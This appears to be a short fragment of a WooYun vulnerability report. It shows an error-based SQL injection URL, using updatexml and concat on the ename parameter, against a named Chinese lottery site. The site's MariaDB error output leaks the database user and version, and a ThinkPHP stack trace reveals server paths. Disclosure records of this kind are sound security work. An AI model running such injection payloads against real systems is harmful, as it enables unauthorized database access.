 devlebi.17500.cn/Experts/Search/index/lotid/3d.html?ename[0]=exp&ename[1]=and%20updatexml(1,concat(0x7c,user(),0x7c,version())
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'|root@localhost|10.0.15-MariaDB-'
错误位置
FILE: /opt/dev/newlebi/releases/20150511100712/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 169
TRACE
#0 /opt/dev/newlebi/releases/20150511100712/ThinkPHP/Library/Think/Db/Driver.class.php(169): PDOStatement->execute()
#1 /opt/dev/newlebi/releases/20150511100712/ThinkPHP/Library/Think/Db/Driver.class.php(928): Think\Db\Driver->query('SELECT `id` FRO...', false)
#2 /opt/dev/newlebi/releases/20150511100712/ThinkPHP/Library/Think/Model.class.php(964): Think\Db\Driver->select(Array)
#3 /opt/dev/newlebi/releases/20150511100712/Application/Lebi/Controller/Experts/SearchController.class.php(135): Think\Model->getField('id')
www.wooyun.org
#4 /opt/dev/newlebi/releases/20150511100712/Application/Lebi/Controller/Experts/SearchController.class.php(88): Lebi\Controller\Experts\SearchCont